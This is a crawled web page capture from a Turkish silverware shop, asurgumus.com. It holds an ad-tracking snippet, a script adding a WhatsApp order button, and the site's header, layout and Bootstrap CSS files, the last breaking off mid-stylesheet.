<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/866653748/?guid=ON&script=0"/>
</div>
</noscript>



		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", () => {
				window.whatsapp = {
					number : '905068629061',
					message : encodeURI('Merhaba, asurgumus siparis vermek istiyorum.'),
				};
				
				$("#PM_main").after('<div class="whatsapp" style="display: flex; margin-top: 14px; justify-content: flex-start; -webkit-box-pack: start; bottom: 30px; left: 30px; opacity: 1; transition: opacity 0.5s ease 0s; box-sizing: border-box; direction: ltr; position: fixed !important; z-index: 16000160 !important;"><a class="whatsapp_link" style="background: rgb(77, 194, 71) !important; border-radius: 50%; width: 50px; height: 50px; color: #fff !important; box-shadow: rgb(0 0 0 / 40%) 2px 2px 6px; display: flex; justify-content: center; align-items: center;" target="_blank" title="Whatsapp" href="https://api.whatsapp.com/send?phone='+ whatsapp.number +'&amp;text='+ whatsapp.message + '"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-whatsapp fa-w-14 fa-2x"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" class=""></path></svg></a></div>');
			});
		</script>

		<style type="text/css">
			.whatsapp_link svg
			{
				width: 32px !important;
				height: 32px !important;
			}
			svg.svg-inline--fa.fa-whatsapp.fa-w-14.fa-2x  {
				width: 1.7rem !important;
			}
			a.whatsapp_link:hover {
				color: white;
				box-shadow: rgb(0 0 0 / 70%) 2px 2px 11px;
			}
		</style>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/header.css?_t=156011992025.12.17
body_size: 2064
content:
/* hedaer */

.top-menu a{
    color: var(--dark);
    text-decoration: none !important;
    transition: all ease-in-out 150ms;
    font-size: 16px;
}

.top-menu a .remix{
    transition: all ease-in-out 150ms;
}

.top-menu a:hover{
    color: #e21834 !important;
    background-color: transparent !important;
}

.top-menu a:hover .remix{
    fill: rgba(0,0,0, .9) !important;
}

body .main-menu{
    top: -100px;
    position: static;
}

.category-tree,
.category-tree ul{
    margin: 0;
    list-style-type: none;
    padding: 0;
    position: relative;
}

.category-tree a{
    display: inline-block;
    text-decoration: none !important;
}

/*
.category-tree > li.has_child > ul{
    position: absolute;
    top: -90px;
    left: 0;
    right: 0;
    z-index: 112;
    width: 1180px;
    transform: translateX(386px);
    visibility: hidden;
    opacity: 0;
    transition: padding 200ms ease-in-out 150ms, opacity 150ms ease-in-out 200ms;
}

.category-tree > li.has_child:hover > ul{
    padding-top: 1rem;
    opacity: 1;
    visibility: visible;
}
*/
.category-tree > li.has_child {
    overflow:hidden;
}
.category-tree > li.has_child:hover {
    cursor: pointer;
}

.category-tree > li.has_child > ul {
    display: none;
    animation: fade_in_show 0.5s;
    
}
.category-tree > li.has_child.on > ul {
    display: block;
    animation: fade_in_show 0.5s
}

@keyframes fade_in_show {
    0% {
         opacity: 0;
         transform: translateY(-20px) ;
    }
    100% {
         opacity: 1;
         transform: translateY(0px);
    }
}

.category-tree > li.has_child > ul > .sub-category-container{
    background-color: #fff;
    padding:0 1rem;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category{
    display: flex;
    flex-direction: column;
    width: 100%;
}

.category-tree > li.has_child > ul > .sub-category-container > .category-images{
    width: 25%;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li{
    flex: 0 1 50%;
    padding: 10px 18px;
    
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > a{
    font-weight: 500;
    display: flex;
    align-items: center;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li.has_child > a:before{
    content: 'Tüm';
    display: block;
    margin-right: 3px;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul{
    margin-bottom: 1rem;
    margin-top: .25rem;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category{
    display: flex;
    flex-wrap: wrap;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li{
    display: none;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li:nth-child(-n+4){
    display: block;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li:not(:last-child):after{
    display: inline-block;
    content: ',';
    margin-right: 6px;
    margin-left: 1px;
    font-weight: 500;
    color: var(--dark);
}

.category-tree > li{
    display: block;
}

.category-tree > li > a{
    padding: 1rem 1rem;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 500;
    letter-spacing: 0.2px;
}

.category-tree > .has_child > a:after{
    display: block;
    content: '\203A';
    line-height: 1;
    transform: rotate3d(0, 0, 1, 90deg ) scale(2);
    transition: all 150ms linear;
}
.category-tree > .has_child.on > a:after{
    transform: rotate3d(0, 0, 1, -90deg ) scale(2);
}

.user .dropdown-menu{
    display: block;
    border: none!important;
    border-radius: 10px;
    right: 0;
    left: 0;
    transform: translateX(-120px);
    width: 200px;
    background-color: transparent;
    visibility: hidden;
    opacity: 0;
    transition: padding 200ms ease-in-out 150ms, opacity 150ms ease-in-out 200ms;
    z-index: 1001 !important;
}
.user .dropdown:hover .dropdown-menu{
    visibility: visible;
    opacity: 1;
}

.user .dropdown-menu-container{
    border: none!important;
    border-radius: 10px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 15%);
    background-color: #fff;
    padding: 1rem 0;
}


.user .dropdown-item{
    padding: .5rem 1.5rem !important;
    font-weight: 500;
    color: var(--dark);
}


.modal .close{
    font-size: 26px;
} 

.ac_results{
    z-index: 1000;
    background-color: white;
}

.ac_results ul{
    max-width: 800px !important;
	position: absolute;
    padding: 0;
    font-size: var(--dark);
    text-align: left;
    list-style: none;
    background-color: #fff;
    box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
    width: calc(100% + 2rem) !important;
    margin-top: .25rem;
    border-radius: 10px;
    border: 1px solid rgba(0,0,0,.15);
}

.ac_results ul>li>p,
.ac_results ul>li>a {
	margin: 0;
    display: block;
    padding: 1rem;
    font-weight: 400;
    color: var(--dark) !important;
    border-top: 1px solid var(--gray-light);
    text-decoration: none!important;
    height: 100%;
    width: 100%;
}
.ac_results ul>li>a img{
    display: block;
    height: 36px;
    float: left;
    margin-right: 6px !important;
    margin-top: -0.5rem;
}
.ac_results ul>li>a:hover{
	background-color: var(--light);
}

.ust_ek_menu_{
    display: none;
}

.main-banner .owl-carousel{
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
}

#breadcrumbs h1{
    font-size: 2rem;
    margin-bottom: 0 !important;
}

#breadcrumbs{
    font-size: 14px;
}

#breadcrumbs .breadcrumb li{
    font-weight: 300;
}

#breadcrumbs .breadcrumb:not(:last-of-type){
    display: none;
}

#bug_finder .close,
#bugger .close{
    opacity: 1;
    color: var(--dark);
    z-index: 1042;
    position: absolute;
    right: 0;
    text-shadow: none;
    font-size: 3rem;
    font-weight: 300;
    margin: .75rem 1.5rem 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/all.css?_t=156011992025.12.17
body_size: 2748
content:

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,800;1,300;1,400;1,700;1,800&display=swap');

:root{
    --gray-light: #ecf1eb;
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.remix.light{
    width: 1.5rem;
    height: 1.5rem;
    fill: white;
}

.remix.dark{
    width: 1.75rem;
    height: 1.75rem;
    transition: all 150ms ease-in-out;
}

.form-loader-overlay{
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0,0,0, .5);
    width: 100vw;
    height: var(--vh-100);
    cursor: progress;
}

html.form_submit .form-loader-overlay{
    display: block;
    z-index: 16000001;
    cursor: progress;
}

html.form_submit,
html.form_submit body{
    -ms-touch-action: none !important;
    touch-action: none !important;
}

.form-loader{
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: rgba(0,0,0,.75);
    border-radius: 0;
    position: fixed;
    color: var(--light);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    color: var(--light);
}
.form-loader .spinner-border{
    width: 50%;
    height: 50%;
}

a, a:hover{
    color: var(--dark);
}

input,
.page-link:focus,
.custom-control-input,
.btn,
.custom-select:focus,
.custom-control-input:focus~.custom-control-label::before,
.form-control:focus{
    box-shadow: none !important;
}


.custom-select:focus,
.form-control:focus{
    border-color: var(--success);
}

/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Firefox */
input[type=number] {
    -moz-appearance: textfield;
}

textarea{
    resize: none;
}

html,body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

body{
    opacity: 0;
}

body.loaded{
    opacity: 1;
}

.container-fluid {
    max-width: 1400px;
}

.PM_clear{
    clear: both;
}

.bg-gray-light{
    background-color: var(--gray-light) !important;
}

.fw-500{
    font-weight: 500;
}

.form-control::placeholder{
    font-weight: 300;
}

.custom-control{
    padding-left: 2rem;
    cursor: pointer;
}

.custom-control-label{
    cursor: pointer;
}

.custom-control-input,
.custom-control-label::after,
.custom-control-label::before{
    top: .125rem;
    left: -2rem;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
}

.custom-control-input:checked~.custom-control-label::before {
    color: #fff;
    border-color: var(--success);
    background-color: var(--success);
}

.custom-control-input {
    top: .25rem;
    left: -.5rem;
    cursor: pointer;
}

.modal{
    margin-top: -4rem;
    transition: all 150ms ease-in-out;
    opacity: .5;
}

.modal.show{
    margin-top: 0;
    opacity: 1;
    z-index: 1100 !important;
}

#platinpopup {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none!important;
}
@media (min-width: 1200px){
    #platinpopup {
        top: 50% !important;
        left: 50% !important;
        max-width: 1024px;
        transform: translate(-50%, -50%);
        bottom: inherit!important;
        margin-left: 0!important;
    }
}
@media (max-width: 768px){
    #platinpopup {
        top: 70% !important;
        left: 50% !important;
        transform: translate(-50%, -50%);
        bottom: inherit!important;
        margin-left: 0!important;
    }
}

p.baslik{
    font-weight: 500;
}

.owl-theme .owl-nav{
    margin: 0;
}
@media (min-width:900px) {
    .owl-theme:hover .owl-nav [class*=owl-]{
        visibility: visible;
        opacity: 1;
    }
}
.owl-theme:hover .owl-nav [class*=owl-]{
    visibility: visible;
    opacity: 1;
}
.owl-theme .owl-nav [class*=owl-]{
    visibility: hidden;
    opacity: 0;
    position: absolute;
    width: 4rem;
    height: 4rem;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-color: rgba(0,0,0,.3) !important;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: all 150ms ease-in-out;
    padding: 0 21px;
}

.main-banner .owl-theme .owl-nav [class*=owl-]{
    visibility: visible;
    opacity: 1;
    position: absolute;
    width: 4rem;
    height: 4rem;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-color: rgba(0,0,0,.3) !important;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: all 150ms ease-in-out;
    padding: 0 21px;
}
.owl-theme .owl-nav [class*=owl-]:hover{
    background-color: rgba(0,0,0,.5) !important;
}
@media only screen and (min-width:1800px){
    .main-banner .owl-prev{margin-left:140px !important;}
    .main-banner .owl-next{margin-right:140px !important;}
}
@media (min-width: 1600px) and (max-width:1800px){
    .main-banner .owl-prev{margin-left:100px !important;}
    .main-banner .owl-next{margin-right:100px !important;}
}
@media (min-width: 1400px) and (max-width:1600px){
    .main-banner .owl-prev{margin-left:40px !important;}
    .main-banner .owl-next{margin-right:40px !important;}
}
@media (min-width: 1200px) and (max-width:1400px){
    .main-banner .owl-prev{margin-left:30px !important;}
    .main-banner .owl-next{margin-right:30px !important;}
}
@media (min-width: 1000px) and (max-width:1200px){
    .main-banner .owl-prev{margin-left:20px !important;}
    .main-banner .owl-next{margin-right:20px !important;}
}
@media (min-width: 600px) and (max-width:1000px){
    .main-banner .owl-prev{margin-left:10px !important;}
    .main-banner .owl-next{margin-right:10px !important;}
}
@media only screen and (max-width:600px){
    .main-banner .owl-prev{margin-left:0px !important;}
    .main-banner .owl-next{margin-right:0px !important;}
}


.owl-theme .owl-nav [class*=owl-].disabled{
    opacity: .5!important;
}

.owl-theme .owl-nav [class*=owl-] span{
    display: none;
}

.owl-theme .owl-nav .owl-prev{
    left: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background-image: url("../images/arrow-left-s-line.svg")!important;
}

.owl-theme .owl-nav .owl-next{
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background-image: url("../images/arrow-right-s-line.svg")!important;
}
.owl-theme-dark .owl-stage,
.owl-theme-dark .owl-item{
    display: flex;
}

#shopFooter p{
    font-weight: 500;
    font-size: 1rem;
}

#shopFooter ul{
    list-style: none;
    padding: 0;
}

#shopFooter ul a{
    display: inline-block;
    line-height: 20px;
}

.st_view{
    position: relative;
}

.st_tab_view{
    width: 100%;
}

#PM_anasayfa_urunler{
    width: 100%;
}

.st_slide_container{
    margin-bottom: 2rem;
}

#vitrin_tabs{
    display: flex;
    align-items: center;
    margin-bottom: 0;
    margin-left: 0 !important;
}

#vitrin_tabs li{
    display: block;
}

#vitrin_tabs li a{
    font-size: 25px;
    font-weight: 500;
    padding: .5rem 1rem;
    margin: 0 1.25rem;
    display: block;
    text-align: center;
    font-weight: 400;
    text-decoration: none !important;
    transition: all 150ms ease-in-out;
    border-bottom: 0;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    background-color: #fff;
}

#vitrin_tabs li a.st_tab_active{
    background-color: #fff;
    margin-bottom: -1px;
    padding-bottom: calc(.5rem + 1px);
}

#PM_Blog .blog-wrapper{
    border: none;
    background: none;
}

#customer-reviews .owl-stage,
#blog-modul .owl-stage{
    display: flex;
}

#customer-reviews .owl-item{
    margin-bottom: 1rem;
}

#customer-reviews .yorum-card{
    height: auto;
}

#customer-reviews .yorum-card .yorumicerik{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.blog_detay{
    width: calc(100% + 1rem);
}

.diger_blog{
    flex: 1 0 25%;
}

.diger_blog ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.card-header{
    background-color: var(--light) !important;
}

.copyright_row{
    background-color: #fff;
    border-top: 1px solid #f0f2f5;
    
}
.cookie-notification{
    @media(min-width:471px){
        left:30px;
        bottom: 10px;
    }  
    @media(max-width:470px){
        bottom: 0px;
    }  
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/bts.css?_t=156011992025.12.17
body_size: 52800
content:
/*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */@import url("https://fonts.googleapis.com/css2?family=Inter:wght@200;300;400;500&display=swap");:root{--blue: blue;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: blue;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:blue;text-decoration:none;background-color:transparent}a:hover{color:#0000b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 